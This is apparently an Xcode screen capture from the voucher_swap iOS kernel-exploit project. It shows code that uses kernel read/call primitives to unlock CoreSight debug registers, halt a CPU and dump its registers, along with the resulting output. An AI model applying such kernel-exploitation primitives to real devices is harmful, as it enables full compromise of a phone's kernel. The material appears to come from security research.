 voucher_swap
bazad-iphone8
Finished running voucher_swap on bazad-iphone8
27
voucher_swap
app
AppDelegate.m
M
-application:didFinishLaunchingWithOptions:
896 // Set EDLAR to unlock the CoreSight registers.
897 uint32_t edlsr = kernel_call_7(ldr_w0_x0_ret, 1, (ed_mmio + 0xFB4));
898 INFO("  edlsr = %x", edlsr);
899 kernel_call_7(str_w0_x1_ret, 2, 0xc5acce55, (ed_mmio + 0xFB0));
900 edlsr = kernel_call_7(ldr_w0_x0_ret, 1, (ed_mmio + 0xFB4));
901 INFO("  edlsr = %x", edlsr);
902 }
903
904 // Try to call ml_dbgwrap_halt_cpu_with_state.
905 uint64_t dbgwrap_thread_state = kernel_vm_allocate(0x4000);
906 uint32_t halt_status = kernel_call_7(ml_dbgwrap_halt_cpu_with_state, 3, 2, 10000000,
dbgwrap_thread_state);
907 INFO("halt_status = %x", halt_status);
908 arm_thread_state64_t state = {};
909 kernel_read(dbgwrap_thread_state, &state, sizeof(state));
910 for (int i = 0; i < sizeof(state.__x) / sizeof(state.__x[0]); i++) {
911 printf("  x[%2d] = %016llx\n", i, state.__x[i]);
912 }
913 printf("  fp = %016llx\n", state.__fp);
914 printf("  lr = %016llx\n", state.__lr);
915 printf("  sp = %016llx\n", state.__sp);
916 printf("  pc = %016llx\n", state.__pc);
917 printf("  cpsr = %08x\n", state.__cpsr);
918 sleep(1);
No Debug Session
x[23] = 0000000000000000
x[24] = 0000000000000000
x[25] = 0000000000000000
x[26] = 0000000000000000
x[27] = 0000000000000000
x[28] = 0000000000000000
fp = 0000000000000000
lr = 00000008042e406c
sp = 0000000000000000
pc = 00000008042e4120
cpsr = 600003c5
Filter
Auto
Filter
All Output
Filter